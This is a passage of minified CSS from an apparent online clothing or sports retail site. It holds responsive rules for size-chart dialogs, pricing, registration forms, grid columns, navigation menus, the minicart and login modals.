.cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-m